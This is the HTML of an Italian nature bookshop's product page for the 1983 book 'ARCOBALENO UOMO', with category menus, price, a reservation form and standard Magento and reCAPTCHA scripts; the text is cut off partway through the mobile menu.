                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">ARCOBALENO UOMO</h1>
                                di WILSON & BEK<br>                Editore:  SIAD EDIZIONE                &nbsp;(1983)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vYXJjb2JhbGVuby11b21vLmh0bWw_X19fU0lEPVU,/product/667471/form_key/GeJvXnapmfQoA19z/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="667471" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" alt="ARCOBALENO UOMO" title="ARCOBALENO UOMO" />  </div><!--product-full-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>9780000000207<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    8,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    7,60 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            <div class="k_single_product_unavailable">Invia la richiesta, ti avviseremo se tornerà disponibile.</div>                    <fieldset class="add-to-cart k_single_product_unavailable_cta">
                        <form method="post" action="/contacts/index/index">
                            <input type="hidden" name="id" value="667471"/>
                            <input type="hidden" name="titolo" value="ARCOBALENO UOMO"/>
                            <input type="hidden" name="autore" value="WILSON & BEK"/>
                            <input type="hidden" name="editore" value="SIAD EDIZIONE"/>
                            <input type="hidden" name="anno" value="1983"/>
                            <button type="button" class="button btn-cart"
                                    onclick="form.action='/contacts';form.submit()"/><span>Prenota</span></button>
                        </form>
                    </fieldset>
                
                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
